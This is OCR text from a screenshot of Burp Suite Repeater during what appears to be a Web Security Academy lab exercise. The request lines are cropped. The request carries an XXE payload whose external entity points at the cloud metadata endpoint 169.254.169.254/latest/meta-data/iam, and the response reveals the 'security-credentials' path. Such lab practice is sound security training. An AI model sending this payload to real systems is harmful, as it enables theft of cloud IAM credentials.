 1 2 3 4 EN 6:09
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy
Request
Pretty Raw \n Actions
1 TTP/1.1
2 bc0c50ecc006c009e.web-security-academy.net
3 .0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4
5 S,en;q=0.5
6 , deflate
7 009604ce6eebc0c50ecc006c009e.web-security-academy.net/product?p
8 tion/xml
9 09604ce6eebc0c50ecc006c009e.web-security-academy.net
10
11
12 z49cFR1RqadmPtCKEEke9u0Hwwt
13
14
15 origin
16
17 ncoding="UTF-8"?>
18 ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)